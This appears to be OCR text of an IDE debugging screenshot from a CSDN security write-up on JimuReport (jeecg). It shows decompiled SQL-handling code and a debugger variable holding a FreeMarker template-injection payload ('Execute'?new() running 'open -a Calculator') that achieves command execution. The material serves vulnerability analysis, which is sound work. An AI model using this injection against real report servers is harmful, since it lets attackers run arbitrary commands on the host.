 Project
e.class
FreeMarkerUtils.class
JimuReportInterceptor.class
JmreportDynamicDataSourceVo.class
jeecg_database.properties
application.yml
a.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
246
247 @ public static String a(String var0, Map<String, Object> var1, JSONArray var2) {
248 if (var0 != null && !"".equals(var0)) {
249 if (var0.endsWith(";")) {
250 var0 = var0.substring(0, var0.length() - 1);
251 }
252
253 i.a(var0);
254 var0 = b(var0, var1);
255 var0 = a(var2, var0);
256 var0 = a(var0, "\\$");
257 return var0;
258 } else {
259 throw new JimuReportException("sql为空");
260 }
261 }
262
Debug: JeecgSystemApplication
Debugger Console Actuator
"http-nio-8080-exe...up "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
b:385, e (org.jeecg.modules.jmreport.desreport.util)
a:287, e (org.jeecg.modules.jmreport.desreport.util)
loadTableData:583, i (org.jeecg.modules.jmreport.de
invoke:-1, i$$FastClassBySpringCGLIB$$4daca655 (
invoke:218, MethodProxy (org.springframework.cglib
invokeMethod:386, CglibAopProxy (org.springframew
access$000:85, CglibAopProxy (org.springframewor
intercept:704, CglibAopProxy$DynamicAdvisedInterc
loadTableData:-1, i$$EnhancerBySpringCGLIB$$b27
b:723, a (org.jeecg.modules.jmreport.desreport.a)
static members of e
Variables debug info not available
var0 = "select 'result:<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("open -a Calculator") }'"
var1 = null
var2 = null
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Bookmarks
Structure
CSDN @白帽AxisX